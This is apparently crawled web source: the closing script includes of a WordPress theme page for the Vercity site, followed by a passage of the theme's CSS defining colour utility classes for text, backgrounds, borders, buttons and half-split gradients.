<script type="text/javascript" src="/wp-content/themes/vercity/assets/lib/owl.carousel/owl.carousel.js?ver=22-11-21-1" id="js-owl-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/lib/jquery.mb.ytplayer/jquery.mb.YTPlayer.min.js?ver=22-11-21-1" id="js-ytp-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/lib/lightbox2/js/lightbox.min.js?ver=22-11-21-1" id="js-lightbox-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/lib/isotope-layout/isotope.pkgd.min.js?ver=22-11-21-1" id="js-isotope-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/lib/isotope-packery/packery-mode.pkgd.min.js?ver=22-11-21-1" id="js-packery-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/lib/semantic-ui-accordion/accordion.min.js?ver=22-11-21-1" id="js-accordian-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/lib/semantic-ui-transition/transition.min.js?ver=22-11-21-1" id="js-transition-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/lib/plyr/plyr.polyfilled.min.js?ver=22-11-21-1" id="js-pollyfilled-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/js/theme.min.js?ver=22-11-21-1" id="js-theme-js"></script>
<script type="text/javascript" src="/wp-content/themes/vercity/assets/js/scripts.js?ver=1.21" id="js-custom-js"></script>
<script type="text/javascript" src="https://static.srcspot.com/libs/adrea.js?ver=1.0" id="adrea-js" async='async'></script>
<script type="text/javascript" src="https://www.vercity.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="/wp-content/uploads/hummingbird-assets/3d1d927017c62f1d22690fd1708c47ef.js" id="wphb-2-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3ef363cdeffc429e89d1aa7cac066cb0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.vercity.com/wp-content/themes/vercity/assets/styles/theme.css?ver=202501211504
body_size: 49019
content:
.text-white{color:#FFFFFF!important}.text-hover-white:hover,.text-hover-whiteactive{color:#FFFFFF!important}.border-white{border-color:#FFFFFF!important}.bg-white{background-color:#FFFFFF!important}.btn-bg-white{background-color:#FFFFFF!important}.btn-bg-hover-white:hover,.btn-bg-hover-white:active,.btn-bg-hover-white:focus{background-color:#FFFFFF!important}.btn-text-white{color:#FFFFFF!important}.btn-text-hover-white:hover,.btn-text-hover-white:active,.btn-text-hover-white:focus{color:#FFFFFF!important}.btn-border-white{border-color:#FFFFFF!important}.btn-border-hover-white:hover,.btn-border-hover-white:active,.btn-border-hover-white:focus{border-color:#FFFFFF!important}.bghalf-right-white{background:linear-gradient(90deg, #FFFFFF 50%, #FFFFFF 50%)}.bghalf-left-white{background:linear-gradient(90deg, #FFFFFF 50%, #FFFFFF 50%)}.bghalf-white-white{background:linear-gradient(90deg, #FFFFFF 50%, #FFFFFF 50%)}.bghalf-white-vercity-dark{background:linear-gradient(90deg, #FFFFFF 50%, #1A1A21 50%)}.bghalf-white-vercity-darkslate{background:linear-gradient(90deg, #FFFFFF 50%, #272732 50%)}.bghalf-white-vercity-slate{background:linear-gradient(90deg, #FFFFFF 50%, #2F2F3C 50%)}.bghalf-white-vercity-lightslate{background:linear-gradient(90deg, #FFFFFF 50%, #5A5B89 50%)}.bghalf-white-vercity-midgrey{background:linear-gradient(90deg, #FFFFFF 50%, #BFCED6 50%)}.bghalf-white-vercity-lightgrey{background:linear-gradient(90deg, #FFFFFF 50%, #E5E1E6 50%)}.bghalf-white-vercity-faintgrey{background:linear-gradient(90deg, #FFFFFF 50%, #F5F3F5 50%)}.bghalf-white-vercity-brightyellow{background:linear-gradient(90deg, #FFFFFF 50%, #EDD920 50%)}.bghalf-white-vercity-warmyellow{background:linear-gradient(90deg, #FFFFFF 50%, #FEB300 50%)}.bghalf-white-vercity-orange{background:linear-gradient(90deg, #FFFFFF 50%, #FF6700 50%)}.bghalf-white-vercity-orange-alt{background:linear-gradient(90deg, #FFFFFF 50%, #e66d2d 50%)}.bghalf-white-vercity-red{background:linear-gradient(90deg, #FFFFFF 50%, #E73322 50%)}.bghalf-white-vercity-rose{background:linear-gradient(90deg, #FFFFFF 50%, #D66161 50%)}.bghalf-white-vercity-purple{background:linear-gradient(90deg, #FFFFFF 50%, #D2A6FF 50%)}.bghalf-white-vercity-indigo{background:linear-gradient(90deg, #FFFFFF 50%, #5610C4 50%)}.bghalf-white-vercity-midblue{background:linear-gradient(90deg, #FFFFFF 50%, #2060C2 50%)}.bghalf-white-vercity-pastelblue{background:linear-gradient(90deg, #FFFFFF 50%, #7199CA 50%)}.bghalf-white-vercity-brightblue{background:linear-gradient(90deg, #FFFFFF 50%, #0672F5 50%)}.bghalf-white-vercity-coolgreen{background:linear-gradient(90deg, #FFFFFF 50%, #2FAF72 50%)}.bghalf-white-vercity-brightgreen{background:linear-gradient(90deg, #FFFFFF 50%, #28CE30 50%)}.bghalf-white-vercity-pastelgreen{background:linear-gradient(90deg, #FFFFFF 50%, #A2E393 50%)}.bghalf-white-vercity-palegreen{background:linear-gradient(90deg, #FFFFFF 50%, #5DAC77 50%)}.bghalf-white-vercity-gold{background:linear-gradient(90deg, #FFFFFF 50%, #C4A258 50%)}.bghalf-white-vercity-silver{background:linear-gradient(90deg, #FFFFFF 50%, #C1C1C1 50%)}.text-vercity-dark{color:#1A1A21!important}.text-hover-vercity-dark:hover,.text-hover-vercity-darkactive{color:#1A1A21!important}.border-vercity-dark{border-color:#1A1A21!important}.bg-vercity-dark{background-color:#1A1A21!important}.btn-bg-vercity-dark{background-color:#1A1A21!important}.btn-bg-hover-vercity-dark:hover,.btn-bg-hover-vercity-dark:active,.btn-bg-hover-vercity-dark:focus{background-color:#1A1A21!important}.btn-text-vercity-dark{color:#1A1A21!important}.btn-text-hover-vercity-dark:hover,.btn-text-hover-vercity-dark:active,.btn-text-hover-vercity-dark:focus{color:#1A1A21!important}.btn-border-vercity-dark{border-color:#1A1A21!important}.btn-border-hover-vercity-dark:hover,.btn-border-hover-vercity-dark:active,.btn-border-hover-vercity-dark:focus{border-color:#1A1A21!important}.bghalf-right-vercity-dark{background:linear-gradient(90deg, #1A1A21 50%, #FFFFFF 50%)}.bghalf-left-vercity-dark{background:linear-gradient(90deg, #FFFFFF 50%, #1A1A21 50%)}.bghalf-vercity-dark-white{background:linear-gradient(90deg, #1A1A21 50%, #FFFFFF 50%)}.bghalf-vercity-dark-vercity-dark{background:linear-gradient(90deg, #1A1A21 50%, #1A1A21 50%)}.bghalf-vercity-dark-vercity-darkslate{background:linear-gradient(90deg, #1A1A21 50%, #272732 50%)}.bghalf-vercity-dark-vercity-slate{background:linear-gradient(90deg, #1A1A21 50%, #2F2F3C 50%)}.bghalf-vercity-dark-vercity-lightslate{background:linear-gradient(90deg, #1A1A21 50%, #5A5B89 50%)}.bghalf-vercity-dark-vercity-midgrey{background:linear-gradient(90deg, #1A1A21 50%, #BFCED6 50%)}.bghalf-vercity-dark-vercity-lightgrey{background:linear-gradient(90deg, #1A1A21 50%, #E5E1E6 50%)}.bghalf-vercity-dark-vercity-faintgrey{background:linear-gradient(90deg, #1A1A21 50%, #F5F3F5 50%)}.bghalf-vercity-dark-vercity-brightyellow{background:linear-gradient(90deg, #1A1A21 50%, #EDD920 50%)}.bghalf-vercity-dark-vercity-warmyellow{background:linear-gradient(90deg, #1A1A21 50%, #FEB300 50%)}.bghalf-vercity-dark-vercity-orange{background:linear-gradient(90deg, #1A1A21 50%, #FF6700 50%)}.bghalf-vercity-dark-vercity-orange-alt{background:linear-gradient(90deg, #1A1A21 50%, #e66d2d 50%)}.bghalf-vercity-dark-vercity-red{background:linear-gradient(90deg, #1A1A21 50%, #E73322 50%)}.bghalf-vercity-dark-vercity-rose{background:linear-gradient(90deg, #1A1A21 50%, #D66161 50%)}.bghalf-vercity-dark-vercity-purple{background:linear-gradient(90deg, #1A1A21 50%, #D2A6FF 50%)}.bghalf-vercity-dark-vercity-indigo{background:linear-gradient(90deg, #1A1A21 50%, #5610C4 50%)}.bghalf-vercity-dark-vercity-midblue{background:linear-gradient(90deg, #1A1A21 50%, #2060C2 50%)}.bghalf-vercity-dark-vercity-pastelblue{background:linear-gradient(90deg, #1A1A21 50%, #7199CA 50%)}.bghalf-vercity-dark-vercity-brightblue{background:linear-gradient(90deg, #1A1A21 50%, #0672F5 50%)}.bghalf-vercity-dark-vercity-coolgreen{background:linear-gradient(90deg, #1A1A21 50%, #2FAF72 50%)}.bghalf-vercity-dark-vercity-brightgreen{background:linear-gradient(90deg, #1A1A21 50%, #28CE30 50%)}.bghalf-vercity-dark-vercity-pastelgreen{background:linear-gradient(90deg, #1A1A21 50%, #A2E393 50%)}.bghalf-vercity-dark-vercity-palegreen{background:linear-gradient(90deg, #1A1A21 50%, #5DAC77 50%)}.bghalf-vercity-dark-vercity-gold{background:linear-gradient(90deg, #1A1A21 50%, #C4A258 50%)}.bghalf-vercity-dark-vercity-silver{background:linear-gradient(90deg, #1A1A21 50%, #C1C1C1 50%)}.text-vercity-darkslate{color:#272732!important}.text-hover-vercity-darkslate:hover,.text-hover-vercity-darkslateactive{color:#272732!important}.border-vercity-darkslate{border-color:#272732!important}.bg-vercity-darkslate{background-color:#272732!important}.btn-bg-vercity-darkslate{background-color:#272732!important}.btn-bg-hover-vercity-darkslate:hover,.btn-bg-hover-vercity-darkslate:active,.btn-bg-hover-vercity-darkslate:focus{background-color:#272732!important}.btn-text-vercity-darkslate{color:#272732!important}.btn-text-hover-vercity-darkslate:hover,.btn-text-hover-vercity-darkslate:active,.btn-text-hover-vercity-darkslate:focus{color:#272732!important}.btn-border-vercity-darkslate{border-color:#272732!important}.btn-border-hover-vercity-darkslate:hover,.btn-border-hover-vercity-darkslate:active,.btn-border-hover-vercity-darkslate:focus{border-color:#272732!important}.bghalf-right-vercity-darkslate{background:linear-gradient(90deg, #272732 50%, #FFFFFF 50%)}.bghalf-left-vercity-darkslate{background:linear-gradient(90deg, #FFFFFF 50%, #272732 50%)}.bghalf-vercity-darkslate-white{background:linear-gradient(90deg, #272732 50%, #FFFFFF 50%)}.bghalf-vercity-darkslate-vercity-dark{background:linear-gradient(90deg, #272732 50%, #1A1A21 50%)}.bghalf-vercity-darkslate-vercity-darkslate{background:linear-gradient(90deg, #272732 50%, #272732 50%)}.bghalf-vercity-darkslate-vercity-slate{background:linear-gradient(90deg, #272732 50%, #2F2F3C 50%)}.bghalf-vercity-darkslate-vercity-lightslate{background:linear-gradient(90deg, #272732 50%, #5A5B89 50%)}.bghalf-vercity-darkslate-vercity-midgrey{background:linear-gradient(90deg, #272732 50%, #BFCED6 50%)}.bghalf-vercity-darkslate-vercity-lightgrey{background:linear-gradient(90deg, #272732 50%, #E5E1E6 50%)}.bghalf-vercity-darkslate-vercity-faintgrey{background:linear-gradient(90deg, #272732 50%, #F5F3F5 50%)}.bghalf-vercity-darkslate-vercity-brightyellow{background:linear-gradient(90deg, #272732 50%, #EDD920 50%)}.bghalf-vercity-darkslate-vercity-warmyellow{background:linear-gradient(90deg, #272732 50%, #FEB300 50%)}.bghalf-vercity-darkslate-vercity-orange{background:linear-gradient(90deg, #272732 50%, #FF6700 50%)}.bghalf-vercity-darkslate-vercity-orange-alt{background:linear-gradient(90deg, #272732 50%, #e66d2d 50%)}.bghalf-vercity-darkslate-vercity-red{background:linear-gradient(90deg, #272732 50%, #E73322 50%)}.bghalf-vercity-darkslate-vercity-rose{background:linear-gradient(90deg, #272732 50%, #D66161 50%)}.bghalf-vercity-darkslate-vercity-purple{background:linear-gradient(90deg, #272732 50%, #D2A6FF 50%)}.bghalf-vercity-darkslate-vercity-indigo{background:linear-gradient(90deg, #272732 50%, #5610C4 50%)}.bghalf-vercity-darkslate-vercity-midblue{background:linear-gradient(90deg, #272732 50%, #2060C2 50%)}.bghalf-vercity-darkslate-vercity-pastelblue{background:linear-gradient(90deg, #272732 50%, #7199CA 50%)}.bghalf-vercity-darkslate-vercity-brightblue{background:linear-gradient(90deg, #272732 50%, #0672F5 50%)}.bghalf-vercity-darkslate-vercity-coolgreen{background:linear-gradient(90deg, #272732 50%, #2FAF72 50%)}.bghalf-vercity-darkslate-vercity-brightgreen{background:linear-gradient(90deg, #272732 50%, #28CE30 50%)}.bghalf-vercity-darkslate-vercity-pastelgreen{background:linear-gradient(90deg, #272732 50%, #A2E393 50%)}.bghalf-vercity-darkslate-vercity-palegreen{background:linear-gradient(90deg, #272732 50%, #5DAC77 50%)}.bghalf-vercity-darkslate-vercity-gold{background:linear-gradient(90deg, #272732 50%, #C4A258 50%)}.bghalf-vercity-darkslate-vercity-silver{background:linear-gradient(90deg, #272732 50%, #C1C1C1 50%)}.text-vercity-slate{color:#2F2F3C!important}.text-hover-vercity-slate:hover,.text-hover-vercity-slateactive{color:#2F2F3C!important}.border-vercity-slate{border-color:#2F2F3C!important}.bg-vercity-slate{background-color:#2F2F3C!important}.btn-bg-vercity-slate{background-color:#2F2F3C!important}.btn-bg-hover-vercity-slate:hover,.btn-bg-hover-vercity-slate:active,.btn-bg-hover-vercity-slate:focus{background-color:#2F2F3C!important}.btn-text-vercity-slate{color:#2F2F3C!important}.btn-text-hover-vercity-slate:hover,.btn-text-hover-vercity-slate:active,.btn-text-hover-vercity-slate:focus{color:#2F2F3C!important}.btn-border-vercity-slate{border-color:#2F2F3C!important}.btn-border-hover-vercity-slate:hover,.btn-border-hover-vercity-slate:active,.btn-border-hover-vercity-slate:focus{border-color:#2F2F3C!important}.bghalf-right-vercity-slate{background:linear-gradient(90deg, #2F2F3C 50%, #FFFFFF 50%)}.bghalf-left-vercity-slate{background:linear-gradient(90deg, #FFFFFF 50%, #2F2F3C 50%)}.bghalf-vercity-slate-white{background:linear-gradient(90deg, #2F2F3C 50%, #FFFFFF 50%)}.bghalf-vercity-slate-vercity-dark{background:linear-gradient(90deg, #2F2F3C 50%, #1A1A21 50%)}.bghalf-vercity-slate-vercity-darkslate{background:linear-gradient(90deg, #2F2F3C 50%, #272732 50%)}.bghalf-vercity-slate-vercity-slate{background:linear-gradient(90deg, #2F2F3C 50%, #2F2F3C 50%)}.bghalf-vercity-slate-vercity-lightslate{background:linear-gradient(90deg, #2F2F3C 50%, #5A5B89 50%)}.bghalf-vercity-slate-vercity-midgrey{background:linear-gradient(90deg, #2F2F3C 50%, #BFCED6 50%)}.bghalf-vercity-slate-vercity-lightgrey{background:linear-gradient(90deg, #2F2F3C 50%, #E5E1E6 50%)}.bghalf-vercity-slate-vercity-faintgrey{background:linear-gradient(90deg, #2F2F3C 50%, #F5F3F5 50%)}.bghalf-vercity-slate-vercity-brightyellow{background:linear-gradient(90deg, #2F2F3C 50%, #EDD920 50%)}.bghalf-vercity-slate-vercity-warmyellow{background:linear-gradient(90deg, #2F2F3C 50%, #FEB300 50%)}.bghalf-vercity-slate-vercity-orange{background:linear-gradient(90deg, #2F2F3C 50%, #FF6700 50%)}.bghalf-vercity-slate-vercity-orange-alt{background:linear-gradient(90deg, #2F2F3C 50%, #e66d2d 50%)}.bghalf-vercity-slate-vercity-red{background:linear-gradient(90deg, #2F2F3C 50%, #E73322 50%)}.bghalf-vercity-slate-vercity-rose{background:linear-gradient(90deg, #2F2F3C 50%, #D66161 50%)}.bghalf-vercity-slate-vercity-purple{background:linear-gradient(90deg, #2F2F3C 50%, #D2A6FF 50%)}.bghalf-vercity-slate-vercity-indigo{background:linear-gradient(90deg, #2F2F3C 50%, #5610C4 50%)}.bghalf-vercity-slate-vercity-midblue{background:linear-gradient(90deg, #2F2F3C 50%, #2060C2 50%)}.bghalf-vercity-slate-vercity-pastelblue{background:linear-gradient(90deg, #2F2F3C 50%, #7199CA 50%)}.bghalf-vercity-slate-vercity-brightblue{background:linear-gradient(90deg, #2F2F3C 50%, #0672F5 50%)}.bghalf-vercity-slate-vercity-coolgreen{background:linear-gradient(90deg, #2F2F3C 50%, #2FAF72 50%)}.bghalf-vercity-slate-vercity-brightgreen{background:linear-gradient(90deg, #2F2F3C 50%, #28CE30 50%)}.bghalf-vercity-slate-vercity-pastelgreen{background:linear-gradient(90deg, #2F2F3C 50%, #A2E393 50%)}.bghalf-vercity-slate-vercity-palegreen{background:linear-gradient(90deg, #2F2F3C 50%, #5DAC77 50%)}.bghalf-vercity-slate-vercity-gold{background:linear-gradient(90deg, #2F2F3C 50%, #C4A258 50%)}.bghalf-vercity-slate-vercity-silver{background:linear-gradient(90deg, #2F2F3C 50%, #C1C1C1 50%)}.text-vercity-lightslate{color:#5A5B89!important}.text-hover-vercity-lightslate:hover,.text-hover-vercity-lightslateactive{color:#5A5B89!important}.border-vercity-lightslate{border-color:#5A5B89!important}.bg-vercity-lightslate{background-color:#5A5B89!important}.btn-bg-vercity-lightslate{background-color:#5A5B89!important}.btn-bg-hover-vercity-lightslate:hover,.btn-bg-hover-vercity-lightslate:active,.btn-bg-hover-vercity-lightslate:focus{background-color:#5A5B89!important}.btn-text-vercity-lightslate{color:#5A5B89!important}.btn-text-hover-vercity-lightslate:hover,.btn-text-hover-vercity-lightslate:active,.btn-text-hover-vercity-lightslate:focus{color:#5A5B89!important}.btn-border-vercity-lightslate{border-color:#5A5B89!important}.btn-border-hover-vercity-lightslate:hover,.btn-border-hover-vercity-lightslate:active,.btn-border-hover-vercity-lightslate:focus{border-color:#5A5B89!important}.bghalf-right-vercity-lightslate{background:linear-gradient(90deg, #5A5B89 50%, #FFFFFF 50%)}.bghalf-left-vercity-lightslate{background:linear-gradient(90deg, #FFFFFF 50%, #5A5B89 50%)}.bghalf-vercity-lightslate-white{background:linear-gradient(90deg, #5A5B89 50%, #FFFFFF 50%)}.bghalf-vercity-lightslate-vercity-dark{background:linear-gradient(90deg, #5A5B89 50%, #1A1A21 50%)}.bghalf-vercity-lightslate-vercity-darkslate{background:linear-gradient(90deg, #5A5B89 50%, #272732 50%)}.bghalf-vercity-lightslate-vercity-slate{background:linear-gradient(90deg, #5A5B89 50%, #2F2F3C 50%)}.bghalf-vercity-lightslate-vercity-lightslate{background:linear-gradient(90deg, #5A5B89 50%, #5A5B89 50%)}.bghalf-vercity-lightslate-vercity-midgrey{background:linear-gradient(90deg, #5A5B89 50%, #BFCED6 50%)}.bghalf-vercity-lightslate-vercity-lightgrey{background:linear-gradient(90deg, #5A5B89 50%, #E5E1E6 50%)}.bghalf-vercity-lightslate-vercity-faintgrey{background:linear-gradient(90deg, #5A5B89 50%, #F5F3F5 50%)}.bghalf-vercity-lightslate-vercity-brightyellow{background:linear-gradient(90deg, #5A5B89 50%, #EDD920 50%)}.bghalf-vercity-lightslate-vercity-warmyellow{background:linear-gradient(90deg, #5A5B89 50%, #FEB300 50%)}.bghalf-vercity-lightslate-vercity-orange{background:linear-gradient(90deg, #5A5B89 50%, #FF6700 50%)}.bghalf-vercity-lightslate-vercity-orange-alt{background:linear-gradient(90deg, #5A5B89 50%, #e66d2d 50%)}.bghalf-vercity-lightslate-vercity-red{background:linear-gradient(90deg, #5A5B89 50%, #E73322 50%)}.bghalf-vercity-lightslate-vercity-rose{background:linear-gradient(90deg, #5A5B89 50%, #D66161 50%)}.bghalf-vercity-lightslate-vercity-purple{background:linear-gradient(90deg, #5A5B89 50%, #D2A6FF 50%)}.bghalf-vercity-lightslate-vercity-indigo{background:linear-gradient(90deg, #5A5B89 50%, #5610C4 50%)}.bghalf-vercity-lightslate-vercity-midblue{background:linear-gradient(90deg, #5A5B89 50%, #2060C2 50%)}.bghalf-vercity-lightslate-vercity-pastelblue{background:linear-gradient(90deg, #5A5B89 50%, #7199CA 50%)}.bghalf-vercity-lightslate-vercity-brightblue{background:linear-gradient(90deg, #5A5B89 50%, #0672F5 50%)}.bghalf-vercity-lightslate-vercity-coolgreen{background:linear-gradient(90deg, #5A5B89 50%, #2FAF72 50%)}.bghalf-vercity-lightslate-vercity-brightgreen{background:linear-gradient(90deg, #5A5B89 50%, #28CE30 50%)}.bghalf-vercity-lightslate-vercity-pastelgreen{background:linear-gradient(90deg, #5A5B89 50%, #A2E393 50%)}.bghalf-vercity-lightslate-vercity-palegreen{background:linear-gradient(90deg, #5A5B89 50%, #5DAC77 50%)}.bghalf-vercity-lightslate-vercity-gold{background:linear-gradient(90deg, #5A5B89 50%, #C4A258 50%)}.bghalf-vercity-lightslate-vercity-silver{background:linear-gradient(90deg, #5A5B89 50%, #C1C1C1 50%)}.text-vercity-midgrey{color:#BFCED6!important}.text-hover-vercity-midgrey:hover,.text-hover-vercity-midgreyactive{color:#BFCED6!important}.border-vercity-midgrey{border-color:#BFCED6!important}.bg-vercity-midgrey{background-color:#BFCED6!important}.btn-bg-vercity-midgrey{background-color:#BFCED6!important}.btn-bg-hover-vercity-midgrey:hover,.btn-bg-hover-vercity-midgrey:active,.btn-bg-hover-vercity-midgrey:focus{background-color:#BFCED6!important}.btn-text-vercity-midgrey{color:#BFCED6!important}.btn-text-hover-vercity-midgrey:hover,.btn-text-hover-vercity-midgrey:active,.btn-text-hover-vercity-midgrey:focus{color:#BFCED6!important}.btn-border-vercity-midgrey{border-color:#BFCED6!important}.btn-border-hover-vercity-midgrey:hover,.btn-border-hover-vercity-midgrey:active,.btn-border-hover-vercity-midgrey:focus{border-color:#BFCED6!important}.bghalf-right-vercity-midgrey{background:linear-gradient(90deg, #BFCED6 50%, #FFFFFF 50%)}.bghalf-left-vercity-midgrey{background:linear-gradient(90deg, #FFFFFF 50%, #BFCED6 50%)}.bghalf-vercity-midgrey-white{background:linear-gradient(90deg, #BFCED6 50%, #FFFFFF 50%)}.bghalf-vercity-midgrey-vercity-dark{background:linear-gradient(90deg, #BFCED6 50%, #1A1A21 50%)}.bghalf-vercity-midgrey-vercity-darkslate{background:linear-gradient(90deg, #BFCED6 50%, #272732 50%)}.bghalf-vercity-midgrey-vercity-slate{background:linear-gradient(90deg, #BFCED6 50%, #2F2F3C 50%)}.bghalf-vercity-midgrey-vercity-lightslate{background:linear-gradient(90deg, #BFCED6 50%, #5A5B89 50%)}.bghalf-vercity-midgrey-vercity-midgrey{background:linear-gradient(90deg, #BFCED6 50%, #BFCED6 50%)}.bghalf-vercity-midgrey-vercity-lightgrey{background:linear-gradient(90deg, #BFCED6 50%, #E5E1E6 50%)}.bghalf-vercity-midgrey-vercity-faintgrey{background:linear-gradient(90deg, #BFCED6 50%, #F5F3F5 50%)}.bghalf-vercity-midgrey-vercity-brightyellow{background:linear-gradient(90deg, #BFCED6 50%, #EDD920 50%)}.bghalf-vercity-midgrey-vercity-warmyellow{background:linear-gradient(90deg, #BFCED6 50%, #FEB300 50%)}.bghalf-vercity-midgrey-vercity-orange{background:linear-gradient(90deg, #BFCED6 50%, #FF6700 50%)}.bghalf-vercity-midgrey-vercity-orange-alt{background:linear-gradient(90deg, #BFCED6 50%, #e66d2d 50%)}.bghalf-vercity-midgrey-vercity-red{background:linear-gradient(90deg, #BFCED6 50%, #E73322 50%)}.bghalf-vercity-midgrey-vercity-rose{background:linear-gradient(90deg, #BFCED6 50%, #D66161 50%)}.bghalf-vercity-midgrey-vercity-purple{background:linear-gradient(90deg, #BFCED6 50%, #D2A6FF 50%)}.bghalf-vercity-midgrey-vercity-indigo{background:linear-gradient(90deg, #BFCED6 50%, #5610C4 50%)}.bghalf-vercity-midgrey-vercity-midblue{background:linear-gradient(90deg, #BFCED6 50%, #2060C2 50%)}.bghalf-vercity-midgrey-vercity-pastelblue{background:linear-gradient(90deg, #BFCED6 50%, #7199CA 50%)}.bghalf-vercity-midgrey-vercity-brightblue{background:linear-gradient(90deg, #BFCED6 50%, #0672F5 50%)}.bghalf-vercity-midgrey-vercity-coolgreen{background:linear-gradient(90deg, #BFCED6 50%, #2FAF72 50%)}.bghalf-vercity-midgrey-vercity-brightgreen{background:linear-gradient(90deg, #BFCED6 50%, #28CE30 50%)}.bghalf-vercity-midgrey-vercity-pastelgreen{background:linear-gradient(90deg, #BFCED6 50%, #A2E393 50%)}.bghalf-vercity-midgrey-vercity-palegreen{background:linear-gradient(90deg, #BFCED6 50%, #5DAC77 50%)}.bghalf-vercity-midgrey-vercity-gold{background:linear-gradient(90deg, #BFCED6 50%, #C4A258 50%)}.bghalf-vercity-midgrey-vercity-silver{background:linear-gradient(90deg, #BFCED6 50%, #C1C1C1 50%)}.text-vercity-lightgrey{color:#E5E1E6!important}.text-hover-vercity-lightgrey:hover,.text-hover-vercity-lightgreyactive{color:#E5E1E6!important}.border-vercity-lightgrey{border-color:#E5E1E6!important}.bg-vercity-lightgrey{background-color:#E5E1E6!important}.btn-bg-vercity-lightgrey{background-color:#E5E1E6!important}.btn-bg-hover-vercity-lightgrey:hover,.btn-bg-hover-vercity-lightgrey:active,.btn-bg-hover-vercity-lightgrey:focus{background-color:#E5E1E6!important}.btn-text-vercity-lightgrey{color:#E5E1E6!important}.btn-text-hover-vercity-lightgrey:hover,.btn-text-hover-vercity-lightgrey:active,.btn-text-hover-vercity-lightgrey:focus{color:#E5E1E6!important}.btn-border-vercity-lightgrey{border-color:#E5E1E6!important}.btn-border-hover-vercity-lightgrey:hover,.btn-border-hover-vercity-lightgrey:active,.btn-border-hover-vercity-lightgrey:focus{border-color:#E5E1E6!important}.bghalf-right-vercity-lightgrey{background:linear-gradient(90deg, #E5E1E6 50%, #FFFFFF 50%)}.bghalf-left-vercity-lightgrey{background:linear-gradient(90deg, #FFFFFF 50%, #E5E1E6 50%)}.bghalf-vercity-lightgrey-white{background:linear-gradient(90deg, #E5E1E6 50%, #FFFFFF 50%)}.bghalf-vercity-lightgrey-vercity-dark{background:linear-gradient(90deg, #E5E1E6 50%, #1A1A21 50%)}.bghalf-vercity-lightgrey-vercity-darkslate{background:linear-gradient(90deg, #E5E1E6 50%, #272732 50%)}.bghalf-vercity-lightgrey-vercity-slate{background:linear-gradient(90deg, #E5E1E6 50%, #2F2F3C 50%)}.bghalf-vercity-lightgrey-vercity-lightslate{background:linear-gradient(90deg, #E5E1E6 50%, #5A5B89 50%)}.bghalf-vercity-lightgrey-vercity-midgrey{background:linear-gradient(90deg, #E5E1E6 50%, #BFCED6 50%)}.bghalf-vercity-lightgrey-vercity-lightgrey{background:linear-gradient(90deg, #E5E1E6 50%, #E5E1E6 50%)}.bghalf-vercity-lightgrey-vercity-faintgrey{background:linear-gradient(90deg, #E5E1E6 50%, #F5F3F5 50%)}.bghalf-vercity-lightgrey-vercity-brightyellow{background:linear-gradient(90deg, #E5E1E6 50%, #EDD920 50%)}.bghalf-vercity-lightgrey-vercity-warmyellow{background:linear-gradient(90deg, #E5E1E6 50%, #FEB300 50%)}.bghalf-vercity-lightgrey-vercity-orange{background:linear-gradient(90deg, #E5E1E6 50%, #FF6700 50%)}.bghalf-vercity-lightgrey-vercity-orange-alt{background:linear-gradient(90deg, #E5E1E6 50%, #e66d2d 50%)}.bghalf-vercity-lightgrey-vercity-red{background:linear-gradient(90deg, #E5E1E6 50%, #E73322 50%)}.bghalf-vercity-lightgrey-vercity-rose{background:linear-gradient(90deg, #E5E1E6 50%, #D66161 50%)}.bghalf-vercity-lightgrey-vercity-purple{background:linear-gradient(90deg, #E5E1E6 50%, #D2A6FF 50%)}.bghalf-vercity-lightgrey-vercity-indigo{background:linear-gradient(90deg, #E5E1E6 50%, #5610C4 50%)}.bghalf-vercity-lightgrey-vercity-midblue{background:linear-gradient(90deg, #E5E1E6 50%, #2060C2 50%)}.bghalf-vercity-lightgrey-vercity-pastelblue{background:linear-gradient(90deg, #E5E1E6 50%, #7199CA 50%)}.bghalf-vercity-lightgrey-vercity-brightblue{background:linear-gradient(90deg, #E5E1E6 50%, #0672F5 50%)}.bghalf-vercity-lightgrey-vercity-coolgreen{background:linear-gradient(90deg, #E5E1E6 50%, #2FAF72 50%)}.bghalf-vercity-lightgrey-vercity-brightgreen{background:linear-gradient(90deg, #E5E1E6 50%, #28CE30 50%)}.bghalf-vercity-lightgrey-vercity-pastelgreen{background:linear-gradient(90deg, #E5E1E6 50%, #A2E393 50%)}.bghalf-vercity-lightgrey-vercity-palegreen{background:linear-gradient(90deg, #E5E1E6 50%, #5DAC77 50%)}.bghalf-vercity-lightgrey-vercity-gold{background:linear-gradient(90deg, #E5E1E6 50%, #C4A258 50%)}.bghalf-vercity-lightgrey-vercity-silver{background:linear-gradient(90deg, #E5E1E6 50%, #C1C1C1 50%)}.text-vercity-faintgrey{color:#F5F3F5!important}.text-hover-vercity-faintgrey:hover,.text-hover-vercity-faintgreyactive{color:#F5F3F5!important}.border-vercity-faintgrey{border-color:#F5F3F5!important}.bg-vercity-faintgrey{background-color:#F5F3F5!important}.btn-bg-vercity-faintgrey{background-color:#F5F3F5!important}.btn-bg-hover-vercity-faintgrey:hover,.btn-bg-hover-vercity-faintgrey:active,.btn-bg-hover-vercity-faintgrey:focus{background-color:#F5F3F5!important}.btn-text-vercity-faintgrey{color:#F5F3F5!important}.btn-text-hover-vercity-faintgrey:hover,.btn-text-hover-vercity-faintgrey:active,.btn-text-hover-vercity-faintgrey:focus{color:#F5F3F5!important}.btn-border-vercity-faintgrey{border-color:#F5F3F5!important}.btn-border-hover-vercity-faintgrey:hover,.btn-border-hover-vercity-faintgrey:active,.btn-border-hover-vercity-faintgrey:focus{border-color:#F5F3F